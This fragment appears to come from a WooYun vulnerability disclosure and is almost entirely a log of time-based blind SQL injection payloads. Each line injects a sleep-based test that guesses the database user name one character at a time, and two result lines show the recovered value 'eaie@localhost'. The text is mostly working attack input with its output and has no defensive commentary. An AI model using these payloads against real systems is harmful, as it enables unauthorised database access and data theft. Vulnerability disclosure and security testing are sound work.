 > aa'XOR(if(mid(user(),13,1)=0x73,sleep(5),0))OR'bb
[user]: eaie@localhos
aa'XOR(if(mid(user(),14,1)=0x61,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x62,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x63,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x64,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x65,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x66,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x67,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x68,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x69,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6a,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6b,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6c,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6d,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6e,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6f,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x70,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x71,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x72,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x73,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x74,sleep(5),0))OR'bb
[user]: eaie@localhost
www.wooyun.org